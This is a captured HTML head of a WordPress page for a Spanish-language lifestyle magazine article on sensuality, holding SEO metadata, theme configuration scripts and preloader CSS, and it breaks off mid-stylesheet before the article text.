

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/
body_size: 38013
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" >
<head>
    
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="format-detection" content="telephone=no">
<title>LA SENSUALIDAD DE LA IMPROVISACIÓN - Look Magazine</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CRoboto%3A400%2C500&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CRoboto%3A400%2C500&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C600%2C700%2C800%7CRaleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CDroid%20Serif%3A400%2C700%7CRoboto%3A400%2C500&#038;display=swap" /></noscript>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<script type="text/javascript">var ajaxurl = "https://www.lookmagazine.com/wp-admin/admin-ajax.php"</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.6.1.1 - aioseo.com -->
		<meta name="description" content="La sensualidad desde el punto de vista comercial ha venido en gran parte a sustituir a la belleza e incluso la feminidad. Ser bella no es lo mismo que ser sexy." />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.1.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Look Magazine - Lifestyle Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="LA SENSUALIDAD DE LA IMPROVISACIÓN - Look Magazine" />
		<meta property="og:description" content="La sensualidad desde el punto de vista comercial ha venido en gran parte a sustituir a la belleza e incluso la feminidad. Ser bella no es lo mismo que ser sexy." />
		<meta property="og:url" content="https://www.lookmagazine.com/2018/03/01/la-sensualidad-de-la-improvisacion/" />
		<meta property="og:image" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<meta property="og:image:secure_url" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<meta property="og:image:width" content="71" />
		<meta property="og:image:height" content="72" />
		<meta property="article:published_time" content="2018-03-01T23:04:34+00:00" />
		<meta property="article:modified_time" content="2018-09-06T12:58:34+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/lookmagazinegt" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="LA SENSUALIDAD DE LA IMPROVISACIÓN - Look Magazine" />
		<meta name="twitter:description" content="La sensualidad desde el punto de vista comercial ha venido en gran parte a sustituir a la belleza e incluso la feminidad. Ser bella no es lo mismo que ser sexy." />
		<meta name="twitter:image" content="https://www.lookmagazine.com/wp-content/uploads/2024/03/icon-g2.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#blogposting","name":"LA SENSUALIDAD DE LA IMPROVISACI\u00d3N - Look Magazine","headline":"LA SENSUALIDAD DE LA IMPROVISACI\u00d3N","author":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"publisher":{"@id":"https:\/\/www.lookmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2018\/03\/03_statement_c.png","width":500,"height":500},"datePublished":"2018-03-01T23:04:34+00:00","dateModified":"2018-09-06T12:58:34+00:00","inLanguage":"es-GT","mainEntityOfPage":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#webpage"},"articleSection":"Cultura, Must Read, Sin Categor\u00eda, Statement"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.lookmagazine.com\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/#listItem","position":2,"name":"2018","item":"https:\/\/www.lookmagazine.com\/2018\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/03\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/#listItem","position":3,"name":"March","item":"https:\/\/www.lookmagazine.com\/2018\/03\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/2018\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/#listItem","position":4,"name":"1","item":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/","nextItem":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#listItem","previousItem":"https:\/\/www.lookmagazine.com\/2018\/03\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#listItem","position":5,"name":"LA SENSUALIDAD DE LA IMPROVISACI\u00d3N","previousItem":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lookmagazine.com\/#organization","name":"Look Group","url":"https:\/\/www.lookmagazine.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2024\/03\/icon-g2.png","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#organizationLogo","width":71,"height":72},"image":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/lookmagazinegt","https:\/\/www.instagram.com\/lookmagazine\/"]},{"@type":"Person","@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author","url":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/","name":"Look Magazine","image":{"@type":"ImageObject","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/69b234a4cc6e0d327edc265b50facf426bdfc756e4262c87331c95c793cd8664?s=96&d=mm&r=g","width":96,"height":96,"caption":"Look Magazine"}},{"@type":"WebPage","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#webpage","url":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/","name":"LA SENSUALIDAD DE LA IMPROVISACI\u00d3N - Look Magazine","description":"La sensualidad desde el punto de vista comercial ha venido en gran parte a sustituir a la belleza e incluso la feminidad. Ser bella no es lo mismo que ser sexy.","inLanguage":"es-GT","isPartOf":{"@id":"https:\/\/www.lookmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"creator":{"@id":"https:\/\/www.lookmagazine.com\/author\/lookmagazine\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lookmagazine.com\/wp-content\/uploads\/2018\/03\/03_statement_c.png","@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.lookmagazine.com\/2018\/03\/01\/la-sensualidad-de-la-improvisacion\/#mainImage"},"datePublished":"2018-03-01T23:04:34+00:00","dateModified":"2018-09-06T12:58:34+00:00"},{"@type":"WebSite","@id":"https:\/\/www.lookmagazine.com\/#website","url":"https:\/\/www.lookmagazine.com\/","name":"Look Magazine","description":"Lifestyle Magazine","inLanguage":"es-GT","publisher":{"@id":"https:\/\/www.lookmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{-webkit-animation-delay:-.2s;animation-delay:-.2s;top:50%;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08);animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){-webkit-animation-delay:-.36s;animation-delay:-.36s}.ball-pulse>div:nth-child(2){-webkit-animation-delay:-.24s;animation-delay:-.24s}.ball-pulse>div:nth-child(3){-webkit-animation-delay:-.12s;animation-delay:-.12s}@-webkit-keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes ball-pulse{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}45%{-webkit-transform:scale(.1);transform:scale(.1);opacity:.7}80%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-webkit-transform:translateY(-15px) translateX(-10px);-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;-webkit-animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;-webkit-animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;-webkit-animation-duration:1s;animation-duration:1s}@-webkit-keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-rotate{0%{-webkit-transform:rotate(0) scale(1);transform:rotate(0) scale(1)}50%{-webkit-transform:rotate(180deg) scale(.6);transform:rotate(180deg) scale(.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@-webkit-keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{-webkit-transform:scale(.3);transform:scale(.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}@keyframes square-spin{25%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(0);transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{-webkit-transform:perspective(100px) rotateX(180deg) rotateY(180deg);transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{-webkit-transform:perspective(100px) rotateX(0) rotateY(180deg);transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{-webkit-transform:perspective(100px) rotateX(0) rotateY(0);transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:50px;height:50px;-webkit-animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-webkit-transform:translate(-25px,-25px);-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;-webkit-animation:cube-transition 1.6s 0s infinite ease-in-out;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes cube-transition{25%{-webkit-transform:translateX(50px) scale(.5) rotate(-90deg);transform:translateX(50px) scale(.5) rotate(-90deg)}50%{-webkit-transform:translate(50px,50px) rotate(-180deg);transform:translate(50px,50px) rotate(-180deg)}75%{-webkit-transform:translateY(50px) scale(.5) rotate(-270deg);transform:translateY(50px) scale(.5) rotate(-270deg)}100%{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;height:60px;width:60px;-webkit-animation:ball-scale 1s 0s ease-in-out infinite;animation:ball-scale 1s 0s ease-in-out infinite}@-webkit-keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.line-scale>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){-webkit-animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){-webkit-animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){-webkit-animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){-webkit-animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){-webkit-animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08);animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@-webkit-keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@keyframes line-scale{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}.ball-scale-multiple{position:relative;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;-webkit-animation:ball-scale-multiple 1s 0s linear infinite;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){-webkit-animation-delay:-.2s;animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}@-webkit-keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes ball-scale-multiple{0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}5%{opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){-webkit-animation:ball-pulse-sync .6s -.21s infinite ease-in-out;animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){-webkit-animation:ball-pulse-sync .6s -.14s infinite ease-in-out;animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){-webkit-animation:ball-pulse-sync .6s -70ms infinite ease-in-out;animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@-webkit-keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ball-pulse-sync{33%{-webkit-transform:translateY(10px);transform:translateY(10px)}66%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-animation:transparent-circle 1.1s infinite linear;animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@-webkit-keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes transparent-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;-webkit-animation:ball-spin-fade-loader 1s infinite linear;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@-webkit-keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes ball-spin-fade-loader{50%{opacity:.3;-webkit-transform:scale(.4);transform:scale(.4)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}		</style>

		<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Look Magazine &raquo; Feed" href="https://www.lookmagazine.com/feed/" />

<link rel="shortcut icon" href="https://www.lookmagazine.com/wp-content/uploads/2024/03/cropped-icon-g2.png"  />
<script type="text/javascript">
window.abb = {};
php = {};
window.PHP = {};
PHP.ajax = "https://www.lookmagazine.com/wp-admin/admin-ajax.php";PHP.wp_p_id = "36500";var indi_header_parallax, indi_banner_parallax, indi_page_parallax, indi_footer_parallax, indi_body_parallax;
var indi_images_dir = "https://www.lookmagazine.com/wp-content/themes/indicode/assets/images",
indi_theme_js_path = "https://www.lookmagazine.com/wp-content/themes/indicode/assets/js",
indi_theme_dir = "https://www.lookmagazine.com/wp-content/themes/indicode",
indi_captcha_placeholder = "Enter Captcha",
indi_captcha_invalid_txt = "Invalid. Try again.",
indi_captcha_correct_txt = "Captcha correct.",
indi_responsive_nav_width = 1140,
indi_vertical_header_back = "Back",
indi_vertical_header_anim = "1",
indi_check_rtl = true,
indi_grid_width = 1140,
indi_ajax_search_option = "fullscreen_search",
indi_preloader_bg_color = "#8cb1ba",
indi_accent_color = "#0a0000",
indi_go_to_top =  "true",
indi_smooth_scroll =  "true",
indi_preloader_bar_color = "#0a0000",
indi_preloader_logo = "";
var indi_header_parallax = false,
indi_banner_parallax = false,
indi_footer_parallax = false,
indi_body_parallax = false,
indi_no_more_posts = "No More Posts",
indi_typekit_id   = "",
indi_google_fonts = ["Work Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900:latin-ext","Antic Didone:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900:latin-ext"],
indi_global_lazyload = false;
</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link data-minify="1" rel='stylesheet' id='irw-widget-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/dk-new-medias-image-rotator-widget/css/dkirw.css?ver=1740609850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1740609850' type='text/css' media='all' />



<link data-minify="1" rel='stylesheet' id='bonfire-morph-css-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/scanvas-menur/morph.css?ver=1740609850' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='morph-fontawesome-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/scanvas-menur/fonts/font-awesome/css/font-awesome.min.css?ver=1740609850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/scanvas-slider/public/assets/css/settings.css?ver=1740609850' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1740609850' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='core-styles-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/themes/indicode/assets/stylesheet/core-styles.css?ver=1740609868' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='components-full-css' href='https://www.lookmagazine.com/wp-content/cache/min/1/wp-content/themes/indicode/assets/stylesheet/components-full.css?ver=1740609871' type='text/css' media='all' />
<style id='components-full-inline-css' type='text/css'>

body
{
    background-color:#fff;
}

.mk-header
{
    background-color:#191919;background-size: cover;-webkit-background-size: cover;-moz-background-size: cover;
}

.mk-header-bg
{
    background-color:#191919;
}

.mk-classic-nav-bg
{
    background-color:#191919;
}

.master-holder-bg
{
    background-color:#fff;
}

#mk-footer
{
    background-color:#232323;
}

#mk-boxed-layout
{
  -webkit-box-shadow: 0 0 px rgba(0, 0, 0, );
  -moz-box-shadow: 0 0 px rgba(0, 0, 0, );
  box-shadow: 0 0 px rgba(0, 0, 0, );
}

.mk-news-tab .mk-tabs-tabs .is-active a,
.mk-fancy-title.pattern-style span,
.mk-fancy-title.pattern-style.color-gradient span:after,
.page-bg-color
{
    background-color: #fff;
}

.page-title
{
    font-size: 20px;
    color: #4d4d4d;
    text-transform: uppercase;
    font-weight: 400;
    letter-spacing: 2px;
}

.page-subtitle
{
    font-size: 14px;
    line-height: 100%;
    color: #a3a3a3;
    font-size: 14px;
    text-transform: none;
}



    .mk-header
    {
        border-bottom:1px solid #ededed;
    }

    

	.header-style-1 .mk-header-padding-wrapper,
	.header-style-2 .mk-header-padding-wrapper,
	.header-style-3 .mk-header-padding-wrapper {
		padding-top:61px;
	}


            @font-face {
                font-family: 'star';
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.eot');
                src: url('https://www.lookmagazine.com/wp-content/themes/indicode/assets/stylesheet/fonts/star/font.eot?#iefix') format('embedded-opentype'),
